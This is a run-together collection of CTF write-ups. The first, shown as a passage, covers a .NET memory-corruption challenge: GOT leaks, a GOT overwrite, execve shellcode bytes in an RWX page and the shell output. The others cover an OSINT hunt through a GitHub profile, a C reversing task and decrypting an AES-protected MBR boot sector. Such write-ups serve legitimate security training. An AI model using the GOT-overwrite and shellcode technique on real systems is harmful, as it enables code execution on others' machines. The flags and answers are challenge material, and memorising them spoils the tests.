Section Headers: [Nr] Name Type Address Offset Size EntSize Flags Link Info Align [ 0] NULL 0000000000000000 00000000 0000000000000000 0000000000000000 0 0 0
<snip>
[21] .got PROGBITS 000000000020efd0 0000efd0 0000000000000030 0000000000000008 WA 0 0 8 [22] .got.plt PROGBITS 000000000020f000 0000f000 00000000000004a8 0000000000000008 WA 0 0 8
<snip>
Relocation section '.rela.plt' at offset 0x46d8 contains 146 entries: Offset Info Type Sym. Value Sym. Name + Addend00000020f018 000400000007 R_X86_64_JUMP_SLO 0000000000000000 mkstemps@GLIBC_2.11 + 000000020f020 000900000007 R_X86_64_JUMP_SLO 0000000000000000 free@GLIBC_2.2.5 + 000000020f028 000c00000007 R_X86_64_JUMP_SLO 0000000000000000 utimensat@GLIBC_2.6 + 000000020f030 000e00000007 R_X86_64_JUMP_SLO 0000000000000000 endmntent@GLIBC_2.2.5 + 000000020f038 001000000007 R_X86_64_JUMP_SLO 0000000000000000 abort@GLIBC_2.2.5 + 000000020f040 001200000007 R_X86_64_JUMP_SLO 0000000000000000 __errno_location@GLIBC_2.2.5 + 000000020f048 001300000007 R_X86_64_JUMP_SLO 0000000000000000 unlink@GLIBC_2.2.5 + 000000020f050 001500000007 R_X86_64_JUMP_SLO 0000000000000000 getpriority@GLIBC_2.2.5 + 000000020f058 001900000007 R_X86_64_JUMP_SLO 0000000000000000 pthread_sigmask + 000000020f060 001a00000007 R_X86_64_JUMP_SLO 0000000000000000 _exit@GLIBC_2.2.5 + 000000020f068 001e00000007 R_X86_64_JUMP_SLO 0000000000000000 mkdir@GLIBC_2.2.5 + 000000020f070 001f00000007 R_X86_64_JUMP_SLO 0000000000000000 sendmsg@GLIBC_2.2.5 + 000000020f078 002000000007 R_X86_64_JUMP_SLO 0000000000000000 qsort@GLIBC_2.2.5 + 000000020f080 002200000007 R_X86_64_JUMP_SLO 0000000000000000 isatty@GLIBC_2.2.5 + 000000020f088 002300000007 R_X86_64_JUMP_SLO 0000000000000000 sigaction@GLIBC_2.2.5 + 000000020f090 002700000007 R_X86_64_JUMP_SLO 0000000000000000 vsnprintf@GLIBC_2.2.5 + 000000020f098 002800000007 R_X86_64_JUMP_SLO 0000000000000000 setsockopt@GLIBC_2.2.5 + 000000020f0a0 002c00000007 R_X86_64_JUMP_SLO 0000000000000000 readlink@GLIBC_2.2.5 + 000000020f0a8 002d00000007 R_X86_64_JUMP_SLO 0000000000000000 fcntl@GLIBC_2.2.5 + 000000020f0b0 002e00000007 R_X86_64_JUMP_SLO 0000000000000000 write@GLIBC_2.2.5 + 000000020f0b8 003000000007 R_X86_64_JUMP_SLO 0000000000000000 getpid@GLIBC_2.2.5 + 000000020f0c0 003700000007 R_X86_64_JUMP_SLO 0000000000000000 readdir_r@GLIBC_2.2.5 + 000000020f0c8 003a00000007 R_X86_64_JUMP_SLO 0000000000000000 pathconf@GLIBC_2.2.5 + 000000020f0d0 003b00000007 R_X86_64_JUMP_SLO 0000000000000000 getpeername@GLIBC_2.2.5 + 000000020f0d8 003d00000007 R_X86_64_JUMP_SLO 0000000000000000 __xstat64@GLIBC_2.2.5 + 000000020f0e0 003e00000007 R_X86_64_JUMP_SLO 0000000000000000 opendir@GLIBC_2.2.5 + 000000020f0e8 003f00000007 R_X86_64_JUMP_SLO 0000000000000000 shutdown@GLIBC_2.2.5 + 000000020f0f0 004000000007 R_X86_64_JUMP_SLO 0000000000000000 getdomainname@GLIBC_2.2.5 + 000000020f0f8 004100000007 R_X86_64_JUMP_SLO 0000000000000000 msync@GLIBC_2.2.5 + 000000020f100 004200000007 R_X86_64_JUMP_SLO 0000000000000000 rmdir@GLIBC_2.2.5 + 000000020f108 004500000007 R_X86_64_JUMP_SLO 0000000000000000 strlen@GLIBC_2.2.5 + 000000020f110 004700000007 R_X86_64_JUMP_SLO 0000000000000000 getpwuid_r@GLIBC_2.2.5 + 000000020f118 004a00000007 R_X86_64_JUMP_SLO 0000000000000000 chdir@GLIBC_2.2.5 + 000000020f120 004b00000007 R_X86_64_JUMP_SLO 0000000000000000 __stack_chk_fail@GLIBC_2.4 + 000000020f128 004d00000007 R_X86_64_JUMP_SLO 0000000000000000 getuid@GLIBC_2.2.5 + 000000020f130 004e00000007 R_X86_64_JUMP_SLO 0000000000000000 pthread_setcancelstate@GLIBC_2.2.5 + 000000020f138 005000000007 R_X86_64_JUMP_SLO 0000000000000000 accept4@GLIBC_2.10 + 000000020f140 005200000007 R_X86_64_JUMP_SLO 0000000000000000 getmntent_r@GLIBC_2.2.5 + 000000020f148 005400000007 R_X86_64_JUMP_SLO 0000000000000000 dup2@GLIBC_2.2.5 + 000000020f150 005600000007 R_X86_64_JUMP_SLO 0000000000000000 pclose@GLIBC_2.2.5 + 000000020f158 005700000007 R_X86_64_JUMP_SLO 0000000000000000 snprintf@GLIBC_2.2.5 + 000000020f160 005800000007 R_X86_64_JUMP_SLO 0000000000000000 gai_strerror@GLIBC_2.2.5 + 000000020f168 005a00000007 R_X86_64_JUMP_SLO 0000000000000000 uname@GLIBC_2.2.5 + 000000020f170 005b00000007 R_X86_64_JUMP_SLO 0000000000000000 getsid@GLIBC_2.2.5 + 000000020f178 005c00000007 R_X86_64_JUMP_SLO 0000000000000000 setpriority@GLIBC_2.2.5 + 000000020f180 006400000007 R_X86_64_JUMP_SLO 0000000000000000 memset@GLIBC_2.2.5 + 000000020f188 006500000007 R_X86_64_JUMP_SLO 0000000000000000 geteuid@GLIBC_2.2.5 + 000000020f190 006600000007 R_X86_64_JUMP_SLO 0000000000000000 ioctl@GLIBC_2.2.5 + 000000020f198 006700000007 R_X86_64_JUMP_SLO 0000000000000000 getcwd@GLIBC_2.2.5 + 000000020f1a0 006900000007 R_X86_64_JUMP_SLO 0000000000000000 close@GLIBC_2.2.5 + 000000020f1a8 006b00000007 R_X86_64_JUMP_SLO 0000000000000000 setgroups@GLIBC_2.2.5 + 000000020f1b0 006f00000007 R_X86_64_JUMP_SLO 0000000000000000 getnameinfo@GLIBC_2.2.5 + 000000020f1b8 007200000007 R_X86_64_JUMP_SLO 0000000000000000 sched_setaffinity@GLIBC_2.3.4 + 000000020f1c0 007300000007 R_X86_64_JUMP_SLO 0000000000000000 closedir@GLIBC_2.2.5 + 000000020f1c8 007400000007 R_X86_64_JUMP_SLO 0000000000006180 SystemNative_Initializ + 000000020f1d0 007700000007 R_X86_64_JUMP_SLO 0000000000000000 posix_fadvise@GLIBC_2.2.5 + 000000020f1d8 007900000007 R_X86_64_JUMP_SLO 0000000000000000 epoll_ctl@GLIBC_2.3.2 + 000000020f1e0 007b00000007 R_X86_64_JUMP_SLO 0000000000000000 __strdup@GLIBC_2.2.5 + 000000020f1e8 007e00000007 R_X86_64_JUMP_SLO 0000000000000000 read@GLIBC_2.2.5 + 000000020f1f0 008000000007 R_X86_64_JUMP_SLO 0000000000000000 pthread_attr_init@GLIBC_2.2.5 + 000000020f1f8 008400000007 R_X86_64_JUMP_SLO 0000000000000000 getsockopt@GLIBC_2.2.5 + 000000020f200 008500000007 R_X86_64_JUMP_SLO 0000000000000000 execve@GLIBC_2.2.5 + 000000020f208 008600000007 R_X86_64_JUMP_SLO 0000000000008470 SystemNative_GetPeerID + 000000020f210 008700000007 R_X86_64_JUMP_SLO 0000000000000000 __getdelim@GLIBC_2.2.5 + 000000020f218 008800000007 R_X86_64_JUMP_SLO 0000000000000000 __fxstat64@GLIBC_2.2.5 + 0...```
So now we need to find the `SystemNative.so` library in memory and adjust its GOT. To do this, I read an address in the binary's GOT, used it to calculate the base address of `libstdc++.so`, used this to calculate the base address of `System.Native.so`, and finally used this to find the GOT of that library. I then overwrote the offset for `write` with an address of my choice.
Finally, I used a similar technique to find the address of an RWX memory page and wrote my shellcode there. With both pieces in place, I went ahead and tried to call the `Write` function again to trigger my shellcode. All of this is wrapped up in [this python script](./solutions/day8_solver.py), the output of which is below.
```$ ./solutions/day8_solver.py Add(0x20)Add(0x1f)Add(0x1e)Write(1,0x0) <<00000000: a4b8 2854 0e4d b853 6e3e c2d5 ace1 b545 ..(T.M.Sn>.....E00000010: 611f cca3 2e98 9261 d327 5d80 1689 b000 a......a.'].....00000020: 0000 0000 0000 0000 c014 ac45 aa7f 0000 ...........E....00000030: 0100 0000 0000 0000 0100 0000 0000 0000 ................00000040: 0000 0000 0000 0000 c014 ac45 aa7f 0000 ...........E....00000050: 0100 0000 0000 0000 1e00 0000 0000 0000 ................00000060: 0000 0000 0000 0000 8812 bc45 aa7f 0000 ...........E....00000070: a891 0020 aa7f 0000 0000 0000 0000 0000 ... ............00000080: c014 ac45 aa7f 0000 1e00 0000 0000 0000 ...E............00000090: 6f82 6094 8909 f03a 2cd3 19be a022 a647 o.`....:,....".G000000a0: 7b65 c751 e3f7 40e8 0c25 c680 e7ef 0000 {e.Q..@..%......000000b0: 0000 0000 0000 0000 c014 ac45 aa7f 0000 ...........E....000000c0: 0100 0000 0000 0000 0200 0000 0000 0000 ................000000d0: 0000 0000 0000 0000 c014 ac45 aa7f 0000 ...........E....000000e0: 0100 0000 0000 0000 0100 0000 0000 0000 ................
Overwrite the MT in FastByteArray[2]... with pwn2 GOTRead(1,0x70) >> b'0040610000000000'Write(2,0x0) <<00000000: 00b5 d2bf aa7f 0000 c07d c3bf aa7f 0000 .........}......00000010: b62b 4000 0000 0000 c62b 4000 0000 0000 .+@[email protected]: d62b 4000 0000 0000 3041 c7bf aa7f 0000 [email protected]......00000030: f62b 4000 0000 0000 062c 4000 0000 0000 .+@......,@.....00000040: 162c 4000 0000 0000 906f c3bf aa7f 0000 .,@......o......00000050: 362c 4000 0000 0000 462c 4000 0000 0000 6,@.....F,@.....00000060: 562c 4000 0000 0000 662c 4000 0000 0000 V,@.....f,@.....00000070: 762c 4000 0000 0000 6072 bfbf aa7f 0000 v,@.....`r......00000080: 607b c3bf aa7f 0000 b064 c3bf aa7f 0000 `{.......d......00000090: b62c 4000 0000 0000 c62c 4000 0000 0000 .,@......,@.....000000a0: d62c 4000 0000 0000 2089 c0bf aa7f 0000 .,@..... .......000000b0: f62c 4000 0000 0000 e081 87bf aa7f 0000 .,@.............000000c0: b0bf 82bf aa7f 0000 262d 4000 0000 0000 ........&[email protected]: 362d 4000 0000 0000 462d 4000 0000 0000 [email protected]@.....000000e0: 562d 4000 0000 0000 662d 4000 0000 0000 [email protected]@.....
address: 7faabfc37dc0Overwrite the MT in FastByteArray[2]... with a RWX pageRead(1,0x70) >> b'00c010bfaa7f0000'Write(2,0x0) <<00000000: 7200 7200 6500 6e00 7400 5600 6500 7200 r.r.e.n.t.V.e.r.00000010: 7300 6900 6f00 6e00 5c00 4100 6500 4400 s.i.o.n.\.A.e.D.00000020: 6500 6200 7500 6700 0000 0000 0000 0000 e.b.u.g.........00000030: 4400 6500 6200 7500 6700 6700 6500 7200 D.e.b.u.g.g.e.r.00000040: 0000 4100 7500 7400 6f00 0000 0000 0000 ..A.u.t.o.......00000050: 5300 4f00 4600 5400 5700 4100 5200 4500 S.O.F.T.W.A.R.E.00000060: 5c00 4d00 6900 6300 7200 6f00 7300 6f00 \.M.i.c.r.o.s.o.00000070: 6600 7400 5c00 5700 6900 6e00 6400 6f00 f.t.\.W.i.n.d.o.00000080: 7700 7300 2000 4e00 5400 5c00 4300 7500 w.s. .N.T.\.C.u.00000090: 7200 7200 6500 6e00 7400 5600 6500 7200 r.r.e.n.t.V.e.r.000000a0: 7300 6900 6f00 6e00 5c00 4100 6500 4400 s.i.o.n.\.A.e.D.000000b0: 6500 6200 7500 6700 5c00 4100 7500 7400 e.b.u.g.\.A.u.t.000000c0: 6f00 4500 7800 6300 6c00 7500 7300 6900 o.E.x.c.l.u.s.i.000000d0: 6f00 6e00 4c00 6900 7300 7400 0000 0000 o.n.L.i.s.t.....000000e0: ed34 0fce c6bb d211 941e 0000 f808 3460 .4............4`
Read(2,0x0) >> b'31c048bbd19d9691d08c97ff48f7db53545f995257545eb03b0f05'Overwrite the MT in FastByteArray[2]... with System.Native GOTRead(1,0x70) >> b'0050bebbaa7f0000'Write(2,0x0) <<00000000: 00b5 d2bf aa7f 0000 c6b4 9dbb aa7f 0000 ................00000010: d6b4 9dbb aa7f 0000 e6b4 9dbb aa7f 0000 ................00000020: f6b4 9dbb aa7f 0000 06b5 9dbb aa7f 0000 ................00000030: 16b5 9dbb aa7f 0000 26b5 9dbb aa7f 0000 ........&.......00000040: 36b5 9dbb aa7f 0000 46b5 9dbb aa7f 0000 6.......F.......00000050: 56b5 9dbb aa7f 0000 66b5 9dbb aa7f 0000 V.......f.......00000060: 76b5 9dbb aa7f 0000 86b5 9dbb aa7f 0000 v...............00000070: 96b5 9dbb aa7f 0000 a6b5 9dbb aa7f 0000 ................00000080: b6b5 9dbb aa7f 0000 c6b5 9dbb aa7f 0000 ................00000090: d6b5 9dbb aa7f 0000 0004 d0bf aa7f 0000 ................000000a0: 6004 d0bf aa7f 0000 06b6 9dbb aa7f 0000 `...............000000b0: 16b6 9dbb aa7f 0000 26b6 9dbb aa7f 0000 ........&.......000000c0: 36b6 9dbb aa7f 0000 46b6 9dbb aa7f 0000 6.......F.......000000d0: 56b6 9dbb aa7f 0000 66b6 9dbb aa7f 0000 V.......f.......000000e0: 76b6 9dbb aa7f 0000 86b6 9dbb aa7f 0000 v...............
write address: 0x7faabfd00460Write(2,0xf0) <<00000000: 96b6 9dbb aa7f 0000 a6b6 9dbb aa7f 0000 ................00000010: b6b6 9dbb aa7f 0000 c6b6 9dbb aa7f 0000 ................00000020: d6b6 9dbb aa7f 0000 e6b6 9dbb aa7f 0000 ................00000030: f6b6 9dbb aa7f 0000 06b7 9dbb aa7f 0000 ................00000040: 16b7 9dbb aa7f 0000 26b7 9dbb aa7f 0000 ........&.......00000050: 36b7 9dbb aa7f 0000 46b7 9dbb aa7f 0000 6.......F.......00000060: 56b7 9dbb aa7f 0000 66b7 9dbb aa7f 0000 V.......f.......00000070: 76b7 9dbb aa7f 0000 86b7 9dbb aa7f 0000 v...............00000080: 96b7 9dbb aa7f 0000 a6b7 9dbb aa7f 0000 ................00000090: b6b7 9dbb aa7f 0000 c6b7 9dbb aa7f 0000 ................000000a0: d6b7 9dbb aa7f 0000 e6b7 9dbb aa7f 0000 ................000000b0: f6b7 9dbb aa7f 0000 06b8 9dbb aa7f 0000 ................000000c0: 16b8 9dbb aa7f 0000 26b8 9dbb aa7f 0000 ........&.......000000d0: 36b8 9dbb aa7f 0000 46b8 9dbb aa7f 0000 6.......F.......000000e0: 56b8 9dbb aa7f 0000 0005 d0bf aa7f 0000 V...............
read address: 0x7faabfd00500Read(2,0xa0) >> b'10c010bfaa7f0000'uid=8888(ctf) gid=8888(ctf) groups=8888(ctf)
total 116-rwxr-xr-x 1 root root 59 Dec 5 17:26 flag.txt-rwxr-xr-x 1 root root 86584 Dec 8 11:55 pwn2-rwxr-xr-x 1 root root 382 Dec 8 11:55 pwn2.deps.json-rwxr-xr-x 1 root root 5632 Dec 8 11:55 pwn2.dll-rwxr-xr-x 1 root root 1016 Dec 8 11:55 pwn2.pdb-rwxr-xr-x 1 root root 139 Dec 8 11:55 pwn2.runtimeconfig.dev.json-rwxr-xr-x 1 root root 146 Dec 8 11:55 pwn2.runtimeconfig.json
AOTW{1snt_c0rrupt1nG_manAgeD_M3m0ry_easier_than_y0u_th1nk?}{ "runtimeOptions": { "additionalProbingPaths": [ "/root/.dotnet/store/|arch|/|tfm|", "/root/.nuget/packages" ] }}{ "runtimeOptions": { "tfm": "netcoreapp3.0", "framework": { "name": "Microsoft.NETCore.App", "version": "3.0.0" } }}``` |
## [New Developer](https://infernoctf.live/challenges#New%20Developer)
OSINT, 50 Points
Author: nullpxl
Writeup By: **-0x1C**
>A friend of a friend of a friend who is known for leaking info was recently hired at a game company. >What can you find in their GitHub profile?>https://github.com/iamthedeveloper123
## Solution:Looking at the [link we are given](https://github.com/iamthedeveloper123), we can go through and check their repositories out.
The first thing I did was check out [/bash2048](https://github.com/iamthedeveloper123/bash2048) as it was the first one on the repos list.
Scrolling through, we see some *interesting* code for our loss condition of the game ([line 300-302](https://github.com/iamthedeveloper123/bash2048/blob/master/bash2048.sh#L300)) ```source ../dotfiles/.bashrc2printf "\nYou have lost, try going to https://pastebin.com/$CODE for help!. (And also for some secrets...) \033[0m\n"exit 0```
From this code, we can infer that there is information coming from the source file named [.bashrc2](https://github.com/iamthedeveloper123/dotfiles/blob/master/.bashrc2) located in [../dotfiles/](https://github.com/iamthedeveloper123/dotfiles)
Looking through the [.bashrc2](https://github.com/iamthedeveloper123/dotfiles/blob/master/.bashrc2) file for any information that might be getting exported or moved somehow to another file, we see that at [line 83](https://github.com/iamthedeveloper123/dotfiles/blob/master/.bashrc2#L83) we have the code
```export CODE="trpNwEPT"```
*very interesting*.
Combining `https://pastebin.com/`and `trpNwEPT` yields us with a working link that contains the flag!
Link: https://pastebin.com/trpNwEPT
Mirror: https://web.archive.org/web/20191228071022/https://pastebin.com/raw/trpNwEPT
Flag: `infernoCTF{n3ver_4dd_sen5itv3_7hings_to_y0ur_publ1c_git}` |
# Xmas Tree 2 (Rev) \[100\]
## Description
## Solution
Reverse the define charcters in [source](task_tree.c) and do some correction you should get [tree.c](tree.c).
The integer \_2 should be 0x317419af to pass the ifs.
I simply put i = 3 and see what came out.
```>>> kks{c_is_simppi_�nly_when_you_are_drunk}```
Revise the letters affected by i and get the flag.
```kks{c_is_simple_only_when_you_are_drunk}``` |
# Challenge Zero
## Task
We are presented with a animted gif of a fireplace with a hint which depends on the browser used.```Did you know: Plain text goes best with a text browser.
Hint: $ target remote localhost:1234```So lets use lynx as a text browser and we get:
```D0NT PU5H M3 C0Z 1M C1053 T0 T3H 3DG3 Hint: If only the flames wouldn't move that much... ```Doing the same with wget results in:```Is that a curling iron in your pocket or are you just happy to see me?```
Doing the same with curl we finally get:```########################################################################################################I#########################################################################UY########################################################################j#Xl######################################################################8#iQ######################################################################C#M7####################################################################J#z8p#UV##################################################################h#cNj#gv##################################################################W#1wk#WF##################################################################8#nMC#c5##########Q#######################################################FxYVy1#DSw#########p######################################################NU#0Y4#Ly4#########t############Vz#########################################hQW#zAu#S########yM#############x########################Ij#############1gO#FFW#XFQ#########wWl###########8########################vI#############z##NUQDU#pVi#######hXL#EI########0#UC######################h#############SOE###cpR#ihE#######LCJ#UT########z#hB######################Y#CE######9###Rih#WCk#0qQ#kxRO##EN#MRy#h########TI#U####################Mw#RF0#######o##JE#IsU#S####wz#N##E0#sIj###########lYO#E##################Qp#LzJ#####gJE#############0rU#j##1CKCI###########sQS#####################o2K#FU####q#Uz############h#KO####E#ItQ#########itS#######################VEY#KT##S#lTY#Ew##########4#QCQ###yJV#Yp##################################W#CREK##So#4RE#k##########iR#C##ki#MEQ#p##################################Ij#######BUK#C9L#Q########lF#eIU#9aL#FAs###########################################ITE#5RV#lIV#####SQhUSI#wXj#BeK###########################################z84#PQp#NTE#dZ##W#ics#S18#iND#4n########################################K#05f#VUs###mPU#########Et####R###js######################################qJ##UN###cJV###############w9P#S##gv#M##########################################0t#U##########################YF###################################o##sM#l############################o5###SCM#######################################################################################################################iIi###chI#T####he#####################################################UiR###ANz#t##dQ#i1YCk##0###########################################sI##U#####lC######I###V4w###R1####5##############################################################################################```
So it looks like a base64 encoded changing string sorrounded by #'s.
## Step 1 getting the binary
I used `curl https://advent2019.overthewire.org/challenge-zero -O` to save the animated text into a file.The I just removed the "formatting" with sed using `cat challenge-zero| sed 's/\x1b\[[0-9;]*m//g' >challenge_zero.txt`.Checking the resulting .txt file and searching for == (the end of the base64 encoded string) it looks like theanimation has 5 frames.
With further sed magic it was possible to remove teh # and other garbage resulting in following bas64 encoded string.```YmVnaW4gNjQ0IGJvb3QuYmluCk1eQydgQ01CLlAoWzBPYCFcMGBeQiNSI2BAXiNbQFxAIiNSK2AjUiNAIzBgJiNSK0BPTzlcWitYYDlAXloKTVgxRVMzO1g4Pz5CUWArXGA/QydgUzE4XCM3MDovYEFVI1gnX2AnWV5bS1kmPz5CNmAkX0tZOkpUI0xUMApNWl1aIV9RIV49PFwvKmA7UD8wXEgnQCFeWiMwYDlAX08nTiFdOUBcWCVdTVQiTk5TT0I1XVomMGBaX1peCk00J1QvKmA4YD9AXEgnLkAvYGBcSScoLyYkKCdeWCdVVVo+Rk1gJjgvW10pRiNeXzhOXjRWTScvIVpgP1YKTVxYQEZPR1FGI1NLP1IkNUYjVyMpX1BfJlQhIUYjXl8iQCM7Jz8pUVhcNjgvW1wkWF8nMCc5QFxYVy1DSwpNU0Y4Ly4tVzhQWzAuSyMxIj1gOFFWXFQwWl8vIzNUQDUpVihXLEI0UChSOEcpRihELCJUTzhBYCE9RihWCk0qQkxROENMRyhTIUMwRF0oJEIsUSwzNE0sIjlYOEQpLzJgJE0rUj1CKCIsQSo2KFUqUzhKOEItQitSVEYKTSlTYEw4QCQyJVYpWCREKSo4REkiRCkiMEQpIjBUKC9LQlFeIU9aLFAsITE5RVlIVSQhUSIwXjBeKz84PQpNTEdZWicsS18iND4nK05fVUsmPUEtRjsqJUNcJVw9PSgvM0tUYFosMlo5SCMiIichITheUiRANztdQi1YCk0sIUlCIV4wR15cIktWSkE7QjNMWltVV0gqWiZOW1wxQz5CST4hKjpdPEsvSCUrMywiO1tCQD47RTcySVYKTT4kWiU/KlE0YEZfUSdCIktEV1guMkJeWUBaOEYtMiQ4LzBNRFYnLl1dX1g6QCM5MS4pIkAtISVNLCVZMgoxNSZVWUArRkUiSTxEIzJXXC1AVjU1OkhgCmAKZW5kCg==YmVnaW4gNjQ0IGJvb3QuYmluCk1eQydgQ01CLlAoWzBPYCFcMGBeQiNSI2BAXiNbQFxAIiNSK2AjUiNAIzBgJiNSK0BPTzlcWitYYDlAXloKTVgxRVMzO1g4Pz5CUWArXGA/QydgUzE4XCM3MDovYEFVI1gnX2AnWV5bS1kmPz5CNmAkX0tZOkpUI0xUMApNWl1aIV9RIV49PFwvKmA7UD8wXEgnQCFeWiMwYDlAX08nTiFdOUBcWCVdTVQiTk5TT0I1XVomMGBaX1peCk00J1QvKmA4YD9AXEgnLkAvYGBcSScoLyYkKCdeWCdVVVo+Rk1gJjgvW10pRiNeXzhOXjRWTScvIVpgP1YKTVxYQEZPR1FGI1NLP1IkNUYjVyMpX1BfJlQhIUYjXl8iQCM7Jz8pUVhcNjgvW1wkWF8nMCc5QFxYVy1DSwpNU0Y4Ly4tVzhQWzAuSyMxIj1gOFFWXFQwWl8vIzNUQDUpVihXLEI0UChSOEcpRihELCJUTzhBYCE9RihWCk0qQkxROENMRyhTIUMwRF0oJEIsUSwzNE0sIjlYOEQpLzJgJE0rUj1CKCIsQSo2KFUqUzhKOEItQitSVEYKTSlTYEw4QCQyJVYpWCREKSo4REkiRCkiMEQpIjBUKC9LQlFeIU9aLFAsITE5RVlIVSQhUSIwXjBeKz84PQpNTEdZWicsS18iND4nK05fVUsmPUEtRjsqJUNcJVw9PSgvM0tUYFosMlo5SCMiIichITheUiRANztdQi1YCk0sIUlCIV4wR15cIktWSkE7QjNMWltVV0gqWiZOW1wxQz5CST4hKjpdPEsvSCUrMywiO1tCQD47RTcySVYKTT4kWiU/KlE0YEZfUSdCIktEV1guMkJeWUBaOEYtMiQ4LzBNRFYnLl1dX1g6QCM5MS4pIkAtISVNLCVZMgoxNSZVWUArRkUiSTxEIzJXXC1AVjU1OkhgCmAKZW5kCg==```
Doing a `echo "YmVnaW4gNjQ0IG..kcg==" | base64 -d >c0.dat" and a ```$ file c0.dat c0.dat: uuencoded or xxencoded, ASCII text```shows that we need to do a uudecode.
```$ cat challenge_zero.txt | base64 -d | uudecode$ file boot.binboot.bin: DOS/MBR boot sector```
We end up with a Master Boot Record which we can now start with qemu.
## Step 2 ...Running and disassasmbling the binary
Now the hint from the start page makes sense (target remote localhost:1234). Thats the command needed to connect with gdb to qemu.
The first attempt to boot failed.

So I disassembled the MBR. Here you can find the code dumped with objdump [ASM](https://github.com/zero815/aotw2019/blob/master/day0.asm). It is using aes instructions so we need to start qemu with the right options.And we end up with this status:

We are prompted for a password. So now its time to understand the code better.
## Step 3 understanding the code
I ended up dowloading a demo version of IDA. The executable expects a password to be entered. The password is encrypted with a stored key and compared against an expected result.
Following fragment seems to encrypt the password and compare it to an expected result:
```nasmseg000:005C loc_5C: ; CODE XREF: seg000:loc_40↑jseg000:005C cmp di, 7E10h ; 16 byte password password is stored in 7e00-7e10seg000:0060 jnz short loc_31seg000:0062 movaps xmm0, xmmword ptr ds:7DF0h ; encryption key stored in 0x7DF0seg000:0067 movaps xmm3, xmmword ptr ds:7E00h ;entered password stored in 0x7E00seg000:006C call sub_A3 ; encrypt entered passwordseg000:006F pxor xmm3, xmmword ptr ds:7DE0h ; expected encryption result is in 0x7DE0 seg000:0075 ptest xmm3, xmm3seg000:007A jz short loc_86 ; if the compare is OK jump to code decryptionseg000:007C jmp short loc_31 ; jump to password enter again if result is wrong```The key for the encryption is stored in 0x7DF0. The password is encrypted with this key. Since symetric encryption is used (AES) it would be easy to just take the value from 0x7DE0 and decrypt it with the key from 0x7DF0 and have the password.
If the encrypted password matches an expected value at 0x7DE0 the fragment below is executed to decrypt and execute code.
Following segment seems to decrypt the code at offset 150 (0x7c00 + 0x150 = 0x7d50) and executed it.0x7c00 is the address where bootsectors are loaded to,
```nasmseg000:0086 ; ---------------------------------------------------------------------------seg000:0086seg000:0086 loc_86: ; CODE XREF: seg000:007A↑jseg000:0086 mov si, 7D50hseg000:0089seg000:0089 loc_89: ; CODE XREF: seg000:009E↓jseg000:0089 movaps xmm0, xmmword ptr ds:7E00h ; decrypt and execute codeseg000:008E movaps xmm3, xmmword ptr [si]seg000:0091 call sub_A3 ; call dencryption functionseg000:0094 movaps xmmword ptr [si], xmm3seg000:0097 add si, 10hseg000:009A cmp si, 7DE0hseg000:009E jnz short loc_89seg000:00A0 jmp near ptr unk_150 ; execute decrypted code at offset 150seg000:00A3```
Following screenshot shows the encryption part of the codequite nicely.More details can be found in the assembly dump linked above.

Intel aes instructions are used. I went through this paper to understand how they work in more detail (https://software.intel.com/sites/default/files/article/165683/aes-wp-2012-09-22-v01.pdf).There are lot of good sources which explain AES and roundkeys etc. in great detail. One could easily start from here https://en.wikipedia.org/wiki/Advanced_Encryption_Standard.
I just put a breakpoint at the `aesenc` and `aesenclast` instruction and dumped the each roundkey used from the `xmm0` register with `i r xmm0` in gdb.
So I had 10 round keys.
## Step 4 getting the password
I decided writing a small piece of assembly code using the round keys I recovered.
```nasm
global _start
section .text_start: ; load encrypted password movaps xmm3,[pw] call dosomething ; decrypt it jmp end
dosomething: pxor xmm2,xmm2 ; use round keys in reverse order from key j to key a movaps xmm0,[kj] pxor xmm3,xmm0 movaps xmm0,[ki] aesimc xmm0,xmm0 aesdec xmm3,xmm0 movaps xmm0,[kh] aesimc xmm0,xmm0 aesdec xmm3,xmm0 movaps xmm0,[kg] aesimc xmm0,xmm0 aesdec xmm3,xmm0 movaps xmm0,[kf] aesimc xmm0,xmm0 aesdec xmm3,xmm0 movaps xmm0,[ke] aesimc xmm0,xmm0 aesdec xmm3,xmm0 movaps xmm0,[kd] aesimc xmm0,xmm0 aesdec xmm3,xmm0 movaps xmm0,[kc] aesimc xmm0,xmm0 aesdec xmm3,xmm0 movaps xmm0,[kb] aesimc xmm0,xmm0 aesdec xmm3,xmm0 movaps xmm0,[ka] aesimc xmm0,xmm0 aesdec xmm3,xmm0
movaps xmm0,[key] aesdeclast xmm3,xmm0
end:section .data align 16 msg: db 0x19, 0xcb, 0xe9, 0xe7, 0xbb, 0x17, 0x89, 0x26, 0x86, 0xb7, 0xea, 0xe4, 0xb2, 0x2d, 0xe5, 0xa3 key: db 0x6d,0x79,0x80,0xb9,0xa5,0x0a,0x97,0x24,0x0d,0x2d,0xfc,0x36,0x0d,0x95,0x55,0xaa ; encrypted password pw: db 0xf7,0xfe,0x1a,0x80,0x36,0x51,0x38,0x90,0xa0,0x34,0x11,0x6d,0x30,0x5e,0x52,0x54 ; recovered round keys a-j ka: db 0x46, 0x85, 0x2c, 0x6e, 0xe3, 0x8f, 0xbb, 0x4a, 0xee, 0xa2, 0x47, 0x7c, 0xe3, 0x37, 0x12, 0xd6 kb: db 0xde, 0x4c, 0xda, 0x7f, 0x3d, 0xc3, 0x61, 0x35, 0xd3, 0x61, 0x26, 0x49, 0x30, 0x56, 0x34, 0x9f kc: db 0x6b, 0x54, 0x1, 0x7b, 0x56, 0x97, 0x60, 0x4e, 0x85, 0xf6, 0x46, 0x7, 0xb5, 0xa0, 0x72, 0x98 kd: db 0x83, 0x14, 0x47, 0xae, 0xd5, 0x83, 0x27, 0xe0, 0x50, 0x75, 0x61, 0xe7, 0xe5, 0xd5, 0x13, 0x7f ke: db 0x90, 0x69, 0x95, 0x77, 0x45, 0xea, 0xb2, 0x97, 0x15, 0x9f, 0xd3, 0x70, 0xf0, 0x4a, 0xc0, 0xf kf: db 0x66, 0xd3, 0xe3, 0xfb, 0x23, 0x39, 0x51, 0x6c, 0x36, 0xa6, 0x82, 0x1c, 0xc6, 0xec, 0x42, 0x13 kg: db 0xe8, 0xff, 0x9e, 0x4f, 0xcb, 0xc6, 0xcf, 0x23, 0xfd, 0x60, 0x4d, 0x3f, 0x3b, 0x8c, 0xf, 0x2c kh: db 0xc, 0x89, 0xef, 0xad, 0xc7, 0x4f, 0x20, 0x8e, 0x3a, 0x2f, 0x6d, 0xb1, 0x1, 0xa3, 0x62, 0x9d ki: db 0x1d, 0x23, 0xb1, 0xd1, 0xda, 0x6c, 0x91, 0x5f, 0xe0, 0x43, 0xfc, 0xee,0xe1, 0xe0, 0x9e, 0x73 kj: db 0xca, 0x28, 0x3e, 0x29, 0x10, 0x44, 0xaf, 0x76, 0xf0, 0x7, 0x53, 